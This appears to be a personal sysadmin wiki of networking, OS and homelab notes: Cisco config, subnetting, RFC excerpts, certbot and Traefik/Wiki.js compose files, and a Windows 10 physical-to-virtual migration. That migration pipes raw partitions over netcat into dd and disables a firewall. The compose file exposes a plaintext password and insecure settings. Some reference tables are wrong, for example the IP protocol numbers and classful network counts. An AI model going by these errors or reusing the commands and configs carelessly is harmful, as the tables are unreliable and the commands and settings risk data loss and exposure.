    0030  61 74 20 4a 75 6c 20 38 20 32 30 32 33 0a 21 0a   at Jul 8 2023.!.
    0040  76 65 72 73 69 6f 6e 20 31 35 2e 32 0a 73 65 72   version 15.2.ser
    0050  76 69 63 65 20 74 69 6d 65 73 74 61 6d 70 73 20   vice timestamps
    0060  64 65 62 75 67 20 64 61 74 65 74 69 6d 65 20 6d   debug datetime m
    0070  73 65 63 0a 73 65 72 76 69 63 65 20 74 69 6d 65   sec.service time
    0080  73 74 61 6d 70 73 20 6c 6f 67 20 64 61 74 65 74   stamps log datet
    0090  69 6d 65 20 6d 73 65 63 0a 6e 6f 20 73 65 72 76   ime msec.no serv
    00a0  69 63 65 20 70 61 73 73 77 6f 72 64 2d 65 6e 63   ice password-enc
    00b0  72 79 70 74 69 6f 6e 0a 73 65 72 76 69 63 65 20   ryption.service
    00c0  63 6f 6d 70 72 65 73 73 2d 63 6f 6e 66 69 67 0a   compress-config.
    00d0  21 0a 68 6f 73 74 6e 61 6d 65 20 53 57 33 0a 21   !.hostname SW3.!
    00e0  0a 62 6f 6f 74 2d 73 74 61 72 74 2d 6d 61 72 6b   .boot-start-mark
    00f0  65 72 0a 62 6f 6f 74 2d 65 6e 64 2d 6d 61 72 6b   er.boot-end-mark
    0100  65 72 0a 21 0a 21 0a 6c 6f 67 67 69 6e 67 20 64   er.!.!.logging d
    0110  69 73 63 72 69 6d 69 6e 61 74 6f 72 20 45 58 43   iscriminator EXC
    0120  45 53 53 20 73 65 76 65 72 69 74 79 20 64 72 6f   ESS severity dro
    0130  70 73 20 36 20 6d 73 67 2d 62 6f 64 79 20 64 72   ps 6 msg-body dr
    0140  6f 70 73 20 45 58 43 45 53 53 43 4f 4c 4c 20 0a   ops EXCESSCOLL .
    0150  6c 6f 67 67 69 6e 67 20 62 75 66 66 65 72 65 64   logging buffered
    0160  20 35 30 30 30 30 0a 6c 6f 67 67 69 6e 67 20 63    50000.logging c
    0170  6f 6e 73 6f 6c 65 20 64 69 73 63 72 69 6d 69 6e   onsole discrimin
    0180  61 74 6f 72 20 45 58 43 45 53 53 0a 21 0a 6e 6f   ator EXCESS.!.no
    0190  20 61 61 61 20 6e 65 77 2d 6d 6f 64 65 6c 0a 21    aaa new-model.!
    01a0  0a 21 0a 21 0a 21 0a 21 0a 6e 6f 20 69 70 20 69   .!.!.!.!.no ip i
    01b0  63 6d 70 20 72 61 74 65 2d 6c 69 6d 69 74 20 75   cmp rate-limit u
    01c0  6e 72 65 61 63 68 61 62 6c 65 0a 21 0a 21 0a 21   nreachable.!.!.!
    01d0  0a 6e 6f 20 69 70 20 64 6f 6d 61 69 6e 2d 6c 6f   .no ip domain-lo
    01e0  6f 6b 75 70 0a 69 70 20 63 65 66 0a 6e 6f 20 69   okup.ip cef.no i
    01f0  70 76 36 20 63 65 66 0a 21 0a 21 0a 21 0a 73 70   pv6 cef.!.!.!.sp
Alpine Hosts
hostname pc-20
ip link set dev eth0 up
ip address add 10.0.20.20/24 dev eth0
ip route add default via 10.0.20.1
iperf
Server
iperf --port 2000 --server
Client
iperf --port 2000 --client 10.0.0.1 --num 10k --reverse --udp
CML On Proxmox
... seems to work fine!
If you have enterprise CML, there is a front network and a back network.
The back network uses ipv6 link-local addresses which do not play well with Proxmox port channels and vlan tags.
It seems much safer to have a dedicated port for the back network.
Subnet with fingers
I just memorize these sequences, ungainly, but works.
Decimal masks - 128, 192, 224, 240, 248, 252, 254, 255
Wildcard masks - 127, 63, 31, 15, 7, 3, 1, 0
RFC 791 - Classful Networking
Early Internet addressing (1980s) the IP itself indicated the subnet mask, by using the High Order bits. There were only three network sizes.
/8 - Address starts with 0-127 - 128 networks
/16 - Address starts with 128-191 - 65,536 networks
/24 - Address starts with 192-223 - 16,777,216 networks
In the long ago, the hope was to use the first few bits of an address to tell the subnet mask. Even though we never do this in the modern era a few parts of classful networking are still here.
/24is a very popular prefix/16is a very popular prefix- All multicast addresses start with
1110
Internet Protocol
Specification

  Addressing

    To provide for flexibility in assigning address to networks and
    allow for the  large number of small to intermediate sized networks
    the interpretation of the address field is coded to specify a small
    number of networks with a large number of host, a moderate number of
    networks with a moderate number of hosts, and a large number of
    networks with a small number of hosts.  In addition there is an
    escape code for extended addressing mode.

    Address Formats:

      High Order Bits   Format                           Class
      ---------------   -------------------------------  -----
            0            7 bits of net, 24 bits of host    a
            10          14 bits of net, 16 bits of host    b
            110         21 bits of net,  8 bits of host    c
            111         escape to extended addressing mode
RFC1918 Dungeons
These are the most famous IPv4 networks.
RFC 1918        Address Allocation for Private Internets   February 1996

3. Private Address Space

   The Internet Assigned Numbers Authority (IANA) has reserved the
   following three blocks of the IP address space for private internets:

     10.0.0.0        -   10.255.255.255  (10/8 prefix)
     172.16.0.0      -   172.31.255.255  (172.16/12 prefix)
     192.168.0.0     -   192.168.255.255 (192.168/16 prefix)

   We will refer to the first block as "24-bit block", the second as
   "20-bit block", and to the third as "16-bit" block. Note that (in
   pre-CIDR notation) the first block is nothing but a single class A
   network number, while the second block is a set of 16 contiguous
   class B network numbers, and third block is a set of 256 contiguous
   class C network numbers.
IP Protocol Numbers
When IP encapsulates another protoctol it labels the protoctol field with a number to define the next layer.
| IP Protocol Number | Description |
|---|---|
| 1 | ICMP |
| 2 | IGMP |
| 6 | TCP |
| 17 | UDP |
| 46 | RSVP |
| 47 | GRE |
| 51 | ESP (IPSec) |
| 51 | AH (IPSec) |
| 69 | TFTP |
| 88 | EIGRP |
| 89 | OSPF |
| 103 | PIM |
| 112 | VRRP |
| 115 | L2TP |
| 161 | SNMP |
| 162 | TRAPS |
Cisco Administrative Distance
| Protocol | Administrative Distance |
|---|---|
| Connected | 0 |
| Static | 1 |
| EIGRP Summary | 5 |
| eBGP | 20 |
| EIGRP Internal | 90 |
| OSPF | 110 |
| IS-IS | 115 |
| RIP | 120 |
| ODR | 160 |
| EIGRP External | 170 |
| iBGP | 200 |
| Unknown/Infinite1 | 255 |
Troubleshooting TechNotes - What is Administrative Distance? - Cisco
Can use to do route-filtering.
IO Pathways
Device controller tells the CPU it's done (put data into a buffer) by sending an interrupt.
IO goes from controller - local buffer - CPU
Interrupts
Hardware interrupts
- A buffer has been filled
Traps or exceptions are software generated interrupts
- User requests
- Errors
Most operating systems are interrupt driven.
Storage Structures
Main Memory (DRAM)
- Random Access
- Lost with power outage (volatile)
Secondary Storage
- Larger
- Not lost with power outage (non-volatile)
Caching
Copying data from secondary storage to main memory
- Faster
Storage Hierarchy Registers > cache > main memory (dram) > solid-state disks > spinning disks > optical disks > magnetic tapes.
Direct Memory Access (DMA)
Some amount of DRAM is owned directly by an IO controller, and uses the DRAM for the buffer. When done, the IO controller sends an interrupt.
Processing
- Asymmetric - each processor does a specific task.
- Symmetric - each processor performs all tasks.
Multithreading
While one thread is asking for memory, execute the other thread. Go back and forth.
Dual Mode
User mode and Kernel mode, with a mode bit. Kernel mode is also called privileged.
System Calls
System calls are how user mode apps interact with the kernel. APIs are provided facilities to access the kernel without using system calls (which may not be allowed)
- Win32 for Windows
- POSIX API (Unix, Linux, Mac OS X)
- Java API for Java Virtual Machine (JVM)
Load Averages
Windows will show a percentage of CPU. Linux systems instead show the number of processes waiting to acces the CPU. It can get to double digits.
Threading
A single-thread process has a program counter that says "go here to read the next instruction please"
Memory Management
Copying from storage into dram, into cache. Only stuff in L1 cache can be executed.
           0.5 ns - CPU L1 dCACHE reference
           1   ns - speed-of-light (a photon) travel a 1 ft (30.5cm) distance
           5   ns - CPU L1 iCACHE Branch mispredict
           7   ns - CPU L2  CACHE reference
          71   ns - CPU cross-QPI/NUMA best  case on XEON E5-46*
         100   ns - MUTEX lock/unlock
         100   ns - own DDR MEMORY reference
         135   ns - CPU cross-QPI/NUMA best  case on XEON E7-*
         202   ns - CPU cross-QPI/NUMA worst case on XEON E7-*
         325   ns - CPU cross-QPI/NUMA worst case on XEON E5-46*
      10,000   ns - Compress 1K bytes with Zippy PROCESS
      20,000   ns - Send 2K bytes over 1 Gbps NETWORK
     250,000   ns - Read 1 MB sequentially from MEMORY
     500,000   ns - Round trip within a same DataCenter
  10,000,000   ns - DISK seek
  10,000,000   ns - Read 1 MB sequentially from NETWORK
  30,000,000   ns - Read 1 MB sequentially from DISK
 150,000,000   ns - Send a NETWORK packet CA -> Netherlands
|   |   |   |
|   |   | ns|
|   | us|
| ms|
Source Stack Overflow
Debugging
Kernighan's Law
Everyone knows that debugging is twice as hard as writing a program in the first place. So if you’re as clever as you can be when you write it, how will you ever debug it? -- Brian Kernighan, 1974
Write easy to understand code, planning on future debugging.
Communications Models
Message Passing (modern)
- Puts messages into a shared queue, gives it a number, tell the other app "Go read this message"
Shared Memory (ancient)
- Applications can just overwrite each others data.
Scheduling
- FCFS - First come First Served. Not really used anymore
- SJF - Shortest Job first, kind-of how QoS works.
- Priority - Give processes an integer, rank them.
- RR - Round Robin, using time quantum, called q like 10-100 milliseconds
- CFS - *Completely Fair Scheduler
- Involved, emulates time-slices
- N tasks, each task gets 1/N time.
Multilevel Queue - Done in Linux
-
Foreground, Background
- Foreground gets 80% as RR
-
Background
- FCFS
Process Environment
- Argument vector - the command line arguments used to invoke the running program
- Environment vector - the list of "NAME=VALUE" pairs
Static and Dynamic Linking
- Static - the library functions are embedded in the executable.
- Dynamic - the library functions are at a place in memory, and shared.
Terms
- STDM - Synchronous Time-Division Multiplexing
- DS0 - Level 0. One timeslot. A timeslot carries 8 bits. Frame rate is 8000 hz. 8 * 8000 = 64Kbps.
- B8ZS - Binary Eight Zero Substitution. A special way to encode
0000 0000for DS0 lines. - T1 Frame - T-Carrier, Level 1. Aggregates 24 DS0 frames, or 192 bits. The T1 gets an extra bit, for framing so 193. 193 * 8000 is 1.544 Mbps.
- Super Frame - 12 T1 frames.
- Framing Search - Each T1 frame uses the extra bit to encode part of the superframe bit pattern
0101 1101 0001or (5, 13, 1). - APS - Automatic Protection Switching. The device engaging in APS sends the data on both links, the working link and the protected link. The recieving device devices which to use.
- DS1 - Data Stream, Level 1.
- T1 - T-Carrier, Level 1, Carries 24 DS0 frames, or 192 bits. The T1 gets an extra bit, for framing so 193. 193 * 8000 is 1.544 Mbps.
- ACR - Access Circuit Redundancy
The common STDM system in the US is T-Carrier.
Cisco CEM Terms
- ACR - Adaptive Clock Recovery, A technique to recovery the clock based on the fill level of the jitter buffer.
Access Circuit Redundancy
References
All you Wanted to Know about T1 But Were afraid to Ask
OCx CEM Interface Module Config Guide IOS-XE 17 ASR 900 Series
Rocky Linux, Certbot, Let's Encrypt, DNS and Snap
This setup means a device can have a valid SSL certificate and still be inaccessible from the Internet, so https://host.example.com works internally without SSL warnings.
Let's Encrypt is a Certificate Authority provided by the non-profit Internet Security Research Group as a free service.
This is a partial set of instructions to get valid SSL certificates via Let's Encrypt via certbot. It doesn't include autorenew. I did this on Rocky Linux but other instructions exist for other platforms.
These instructions follow RFC 8555#section-8.4 -> DNS Challenge.
I'm using cloudflare with a domain I own, but there is a good sized list of supported DNS plugins.
Instructions
-
Remove the older certbot
sudo dnf remove certbot -
Update the package list
sudo dnf update -
Install the EPEL repository
sudo dnf install epel-release -
Install snapd, via the EPEL repository
sudo dnf install snapd -
Enable the snap socket
sudo systemctl enable --now snapd.socket -
Enable Classic Snap
sudo ln -s /var/lib/snapd/snap /snap -
Install Classic Certbot, via Snap
sudo snap install --classic certbot -
Link it like a regular binary.
sudo ln -s /snap/bin/certbot /usr/bin/certbot -
Tell Certbot it can have root
sudo snap set certbot trust-plugin-with-root=ok -
Obtain the cloudflare plugin
sudo snap install certbot-dns-cloudflare -
Re-establish connection to box, to refresh binary paths
<exit><reconnect> -
Get an API token from cloudflare.
- Limit permissions to
Zone - DNS - Edit - Limit the Zone to
Include - Specific Zone - <domain>
- Limit permissions to
-
Create a
cloudflare.keyfile with the API tokendns_cloudflare_api_token = <token here> -
Set the permissions on the key to be restrictive
sudo chmod o-rwx cloudflare.key -
Get the certificates
sudo certbot certonly \ --dns-cloudflare \ --dns-cloudflare-credentials /opt/certbot/cloudflare.key \ -d host.example.com -
Move
cloudflare.keyinto the new/etc/letsencrypt/directory.sudo mv /etc/letsencrypt/cloudflare-api-key cloudflare.key -
Check work
ls -la /etc/letsencrypt/
References
EFF - Install Certbot via Snap
Snapcraft - Installing Snap or Rocky Linux
Read The Docs - Certbot - DNS Plugins
#
# This is the config for portainer, and the reverse proxy, traefik
#

#
# This is a VM that hosts portainer. These are services started by docker compose.
#
# sudo docker comopose up -d
# sudo docker compose down
#
# the network user-bridge needs to be specified in advance
#
# My wiki host is wiki.<mydomain>.org
# My wiki backup host is wiki-backup.<mydomain>.org
#
# The A and AAAA records point to the IP of the VM.
#
#
# My external DNS is handled by cloudflare. I'm using dns-challenge for getting LetsEncrypt SSL certs.
#
#


ariadne@docker-host:~/docker/portainer-traefik$ cat docker-compose.yml
version: '3.1'
services:
  portainer:
    container_name: portainer
    image: portainer/portainer-ce:latest
    command: -H unix:///var/run/docker.sock
    restart: always
      #    ports:
      #- 8000:8000
      #- 9443:9443
    volumes:
      - /var/run/docker.sock:/var/run/docker.sock
      - portainer_data:/data
    networks:
      - user-bridge
    labels:
      - "traefik.enable=true"
      # using-the-fqdn
      - "traefik.http.routers.using-the-fqdn.rule=Host(`<docker-host>.<redacted>.org`)"
      - "traefik.http.routers.using-the-fqdn.entrypoints=websecure"
      - "traefik.http.routers.using-the-fqdn.service=using-the-fqdn"
      - "traefik.http.routers.using-the-fqdn.tls.certresolver=letsencrypt"
      - "traefik.http.services.using-the-fqdn.loadbalancer.server.port=9000"
  traefik:
    image: "traefik:v2.10"
    container_name: traefik
    restart: always
    command:
      # - "--log.level=DEBUG"
      - "--api.insecure=true"
      - "--providers.docker=true"
      - "--providers.docker.exposedbydefault=false"
      # create entry point "web"
      - "--entrypoints.web.address=:80"
      # create entry point "websecure"
      - "--entrypoints.websecure.address=:443"
      - "--entrypoints.web.http.redirections.entryPoint.to=websecure"
      - "--entrypoints.web.http.redirections.entryPoint.scheme=https"
      # create cert resolver "letsencrypt"
      - "--certificatesresolvers.letsencrypt.acme.dnschallenge=true"
      - "--certificatesresolvers.letsencrypt.acme.dnschallenge.provider=cloudflare"
      - "--certificatesresolvers.letsencrypt.acme.dnschallenge.resolvers=1.1.1.1:53,8.8.8.8:53"
      # - "--certificatesresolvers.letsencrypt.acme.caserver=https://acme-staging-v02.api.letsencrypt.org/directory" # Staging CA Server
      - "--certificatesresolvers.letsencrypt.acme.caserver=https://acme-v02.api.letsencrypt.org/directory" # Production CA Server
      - "--certificatesresolvers.letsencrypt.acme.email=<redacted>"
      - "--certificatesresolvers.letsencrypt.acme.storage=/letsencrypt/acme.json"
    ports:
      - "80:80"
      - "443:443"
      - "8080:8080"
    networks:
      - user-bridge
    environment:
      - "CF_DNS_API_TOKEN=<redacted>"
    volumes:
      - "./letsencrypt:/letsencrypt"
      - "/var/run/docker.sock:/var/run/docker.sock:ro"
    labels:
      # create router "http-catchall"
      - "traefik.http.routers.http-catchall.rule=hostregexp(`{host:.+}`)"
      - "traefik.http.routers.http-catchall.entrypoints=web"
      # create middleware "middlewares"
      - "traefik.http.middlewares.redirect-to-https.redirectscheme.scheme=https"
      - "traefik.http.middlewares.redirect-to-https.redirectscheme.permanent=true"
volumes:
  portainer_data:

networks:
  user-bridge:
    external: true


#
# This is the config for the db, wiki, and duplicati backup services
#
ariadne@grove:~/docker/home-wiki$ cat docker-compose.yml
version: "3.1"

services:
  db:
    image: postgres:15-alpine
    restart: no
    environment:
      POSTGRES_DB: wiki
      POSTGRES_PASSWORD: <redacted>
      POSTGRES_USER: wikijs
    logging:
      driver: "none"
    volumes:
      - /mnt/wiki-drive:/var/lib/postgresql/data
    networks:
      - user-bridge

  wiki:
    image: ghcr.io/requarks/wiki:2
    restart: always
    environment:
      DB_TYPE: postgres
      DB_HOST: db
      DB_PORT: 5432
      DB_USER: wikijs
      DB_PASS: wikijsrocks
      DB_NAME: wiki
    ports:
      - "3000:3000"
    networks:
      - user-bridge
    labels:
      - "traefik.enable=true"
      - "traefik.http.routers.wiki.rule=Host(`wiki.<redacted>.org`)"
      - "traefik.http.routers.wiki.entrypoints=web,websecure"
      - "traefik.http.routers.wiki.tls.certresolver=letsencrypt"
      - "traefik.http.services.wiki.loadbalancer.server.port=3000"

  duplicati:
    image: duplicati/duplicati:latest
    restart: always
    ports:
      - "8200:8200"
    command: "/usr/bin/duplicati-server --webservice-port=8200 --webservice-interface=any --webservice-allowed-hostnames=*"
    volumes:
      - /mnt/wiki-drive:/wiki-drive:rw        # What we want to back up
      - /opt/duplicati/data:/data:rw          # Config Storage on the host
    networks:
      - user-bridge
    labels:
      - "traefik.enable=true"
      - "traefik.http.routers.duplicati.rule=Host(`wiki-backup.<redacted>.org`)"
      - "traefik.http.routers.duplicati.entrypoints=web,websecure"
      - "traefik.http.routers.duplicati.tls.certresolver=letsencrypt"
      - "traefik.http.services.duplicati.loadbalancer.server.port=8200"

networks:
  user-bridge:
    external: true
Windows 10 P2V - Physical to Virtual
My Setup
I am adding a compute node to an existing proxmox cluster.
I bought a used i7 Windows 10 machine with a 512 GB NVMe drive. On the outside are two COA stickers, one for Windows 10 Pro, and another for H&S Office 2019.
The current OS boots and the copy of Office works.
Goal: I want to keep this install of Windows 10 working, and copy the OS into Proxmox. I want to virtualize this OS.
This will give me a working licensed copy of Office.
Theory
I just need to get the "data" onto the VM.
- The physical machine and the VM need to be able to ping each other.
- Installing the drivers ahead of time should make the OS bootable.
- Copying the data should preserve the OS and applications.
- Copying the partitions should make recovery easier.
- Rebuilding the boot information should make the OS bootable.
A lot of this is to enable a clean "recovery" of the OS once it's copied over. My copy of Windows 10 relies on:
- FAT32
- NTFS - This filesystem should really only be checked using Microsoft's own tools.
- BCD - Boot Configuraiton Data
- GPT
- EFI
- MSR
Dataloss
These tools cause dataloss.
A typo will destroy a filesystem.
Before doing this, practice both making and recovering bare metal restores (BMRs) ... I used Clonezilla.
BMR is usually device-to-image, or image-to-device.
Here are the docs for using Clonezilla.
My Windows 10 BMR is 11GB stored as bzip2.
If Possible Just Clone the Disk
I wanted to go from a larger drive (512GB) to a smaller drive (64GB). That meant instead of copying the devices, I needed to copy the partitions, after resizing them.
drive-to-drive cloning would be much easier.
Download ISOs
Most of the time was spent inside of recovery OSes, working with unmounted filesystems.
SystemRescue - Linux recovery media with NTFS support.
Windows 10 Installation Media - This is also the recovery disk. It can be made on the host being virtualized. This is needed to fix, BCD (Boot Configuariton Data) and EFI problems.
Clonezilla - A bare metal recovery tool.
Preparing Windows 10 to be virtualized
My Windows 10 machine had some extras on it I didn't want to virtualize.
-
Create a restore image with Clonezilla
This is the failsafe image, before touching anything. I saved mine to a samba share, but it can be saved anywhere it will fit that isn't on the device.
-
Turn off the hibernation file
Via the command prompt as an administrator:
powercfg -h off -
Clean up the hard disk
Into the search box type:
Disk Cleanup -
Set the virtual memory pagefile to 1024MB
A file of this size is needed for coredumps, errors, and logging.
Follow these instructions.
-
(Optional) Run WinDirStat to look for odd or large files
Delete or Uninstall them.
-
Run
chkdskon C:Via the command prompt as an administrator:
chkdsk C: /R/R- "Locates bad sectors and recovers readable information (implies /F, when /scan not specified)"Reboot
-
(Optional) - Create another restore point with Clonezilla
This is the cleaned image, to save all the clean up work.
-
Boot GParted
This is where it gets dangerous. GParted can be used to resize offline NTFS partitions.
-
Resize the "Basic data partition"
My data partition was 410GiB. I resized it down to 48GiB. The data on the partition is 25GiB.
-
Move the "Recovery" partition
I used the GUI to slide it over.
-
Save your work with GParted
Click the green checkmark. This writes the changes to disk.
-
Boot into Windows 10
Check to make sure the OS is still sane. Does the Internet work?
-
Run
chkdskagain on C:This is done to make sure the filesystem is OK.
Via the command prompt as an administrator:
chkdsk C: /R/R- "Locates bad sectors and recovers readable information (implies /F, when /scan not specified)"Reboot
-
(Optional) - Create another restore point with Clonezilla
This is the prepared image.
-
Boot into SystemRescue
Creating the Virtual Machine
I used PVE - Proxmox Virtual Environment as my hypervisor. Any hypervisor should work.
I used the Proxmox GUI to assign the VM a hard disk of 64GB.
I boot the VM with SystemRescue, and make sure it can get a working IP address.
Preparing the Hard Drive on the Virtual Machine
There are four partitions on my windows 10 machine. I want to copy them over-the-network using netcat.
-
Both - Boot SystemRescue
-
Both - Open GParted
-
Destination - Using GParted, recreate the partition structure on the new hard disk
I used a mix of fdisk and the GUI for this.
- Created a GPT Partition Table
- Copied the partitions including the start and stop sectors, exactly.
- Copied the flags
I started with four partitions on both and ended with four partitions. They all fit on this smaller disk.
-
Destination - Turn off the firewall
systemctl stop iptables -
Destination - Get the IP Address
ip a -
Destination - Turn on the small service netcat
This needs to be done for each partition, one at a time.
nc -l -p 19000 | bzip2 -d | dd of=/dev/sda1 -
Source - Redirect dd into bzip into netcat, throw traffic at the Destination
This needs to be done for each partition, one at a time.
dd bs=16M if=/dev/nvme0n1p1 | bzip2 -c | nc <ip_address> <port>
Windows 10 Recovery
I went from a NVMe drive to a IDE drive. I still needed to recover the bootdata.
-
Destination - Load the ISO for the Windows Recovery Environment.
Click
Repair your computerClick
TroubleshootClick
Command Prompt
I followed this guide to repair the boot info.
-
Look at the new VM disk
diskpartThis leads to the
DISKPART>prompt. -
Verify the disk is GPT.
Under "GPT" there should be a star.
-
Select Disk 0
This is the only hard disk in this VM.
sel disk 0 -
List the partitions and Volumes
This is the windows equivalant to fdisk.
list partitionlist volumeThis is my lab system.
DISKPART> list partition

   Partition ###   Type            Size        Offset
   -------------   --------------  ----------  -------
   Partition 1     System          100 MB      1024 KB
   Partition 2     Reserved        16 MB       101 MB
   Partition 3     Primary         46 GB       117 MB

DISKPART> list volume

   Volume ###  Ltr     Label       Fs      Type        Size        Status      Info
   ----------  ---     ----------  -----   ----------  -------     ----------  -------
   Volume 0    D       ESD-ISO     UDF     CD-ROM      4667 MB     Healthy
   Volume 1    C                   NTFS    Partition     46 GB     Healthy
   Volume 2                        FAT32   Partition    100 MB     Healthy     Hidden
There are the three required volumes.
- NTFS - The data partition, apps and the OS
- EFI - Extensible Firmware Interface. Where the modern boot system lives. Usually 100MB, FAT32
- MSR - Microsoft System Reserved. Usually 16MB formatted as "MSR". Used by Windows to help manage the file partitions
At this point, I could just follow along with the Windows OS Hub article, to restore the BCD bootloader configuration.
References
Windows OS Hub - How to Repair EFI/GPT Bootloader on Windows 10 or 11
Microsoft - Disk cleanup in Windows
Ten Forums - How to Manage Virtual Memory Pagefile in Windows 10
Microsoft - BCD Boot Command Line Options
Windows OS Hub - How to repair deleted EFI partition in windows 7